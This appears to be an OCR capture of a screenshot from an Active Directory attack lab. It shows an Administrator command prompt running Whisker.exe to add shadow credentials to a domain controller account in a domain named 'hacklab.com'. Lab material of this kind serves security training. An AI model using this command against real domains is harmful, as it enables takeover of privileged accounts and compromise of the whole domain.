 Select Administrator: Command Prompt
C:\Users\clint.barton\Desktop>Whisker.exe add /target:2016-LAB-DC$ /domain:hacklab.com